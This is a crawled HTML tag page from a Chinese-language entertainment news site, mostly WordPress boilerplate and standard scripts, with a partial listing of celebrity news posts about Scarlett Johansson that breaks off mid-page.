

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/scarlett-johansson/
body_size: 12145
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>Scarlett Johansson | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/scarlett-johansson/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Scarlett Johansson标签Feed" href="http://www.feng-news.com/tag/scarlett-johansson/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/2446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-scarlett-johansson tag-2446 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期日, 2月 1, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Scarlett Johansson</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>Scarlett Johansson</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-44941 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment category-news-banner tag-jonathan-bailey tag-scarlett-johansson tag-11200 tag-2445">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="全球动作 巨星史嘉蕾乔韩森 闯 侏罗纪 首映上 Scarlett Johansson和 男星Jonathan Bailey 一吻成为焦点" href="http://www.feng-news.com/2025/07/%e5%85%a8%e7%90%83%e5%8a%a8%e4%bd%9c-%e5%b7%a8%e6%98%9f%e5%8f%b2%e5%98%89%e8%95%be%e4%b9%94%e9%9f%a9%e6%a3%ae-%e9%97%af-%e4%be%8f%e7%bd%97%e7%ba%aa-%e9%a6%96%e6%98%a0%e4%b8%8a-scarlett-johansson/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2025/07/2025-07-10-09-17-57-1.png');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2025/07/%e5%85%a8%e7%90%83%e5%8a%a8%e4%bd%9c-%e5%b7%a8%e6%98%9f%e5%8f%b2%e5%98%89%e8%95%be%e4%b9%94%e9%9f%a9%e6%a3%ae-%e9%97%af-%e4%be%8f%e7%bd%97%e7%ba%aa-%e9%a6%96%e6%98%a0%e4%b8%8a-scarlett-johansson/" rel="bookmark">全球动作 巨星史嘉蕾乔韩森 闯 侏罗纪 首映上 Scarlett Johansson和 男星Jonathan Bailey 一吻成为焦点</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2025/07/%e5%85%a8%e7%90%83%e5%8a%a8%e4%bd%9c-%e5%b7%a8%e6%98%9f%e5%8f%b2%e5%98%89%e8%95%be%e4%b9%94%e9%9f%a9%e6%a3%ae-%e9%97%af-%e4%be%8f%e7%bd%97%e7%ba%aa-%e9%a6%96%e6%98%a0%e4%b8%8a-scarlett-johansson/" title="全球动作 巨星史嘉蕾乔韩森 闯 侏罗纪 首映上 Scarlett Johansson和 男星Jonathan Bailey 一吻成为焦点">2025-07-10</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>Jonathan Bailey乔&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-44941 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-9153 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment category-news-banner tag-colin-jost tag-scarlett-johansson tag-2445 tag-2443 tag-2442">

		
				<figure class="post-featured-image post-img-wrap">
